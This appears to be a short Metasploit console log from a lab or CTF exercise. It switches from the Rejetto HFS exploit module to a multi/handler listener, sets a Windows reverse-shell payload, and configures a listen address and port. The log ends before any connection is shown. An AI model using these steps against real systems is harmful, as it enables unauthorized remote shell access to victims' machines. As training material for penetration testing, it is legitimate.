 msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.8.129.243
LHOST => 10.8.129.243
msf6 exploit(multi/handler) > set LPORT 4443
LPORT => 4443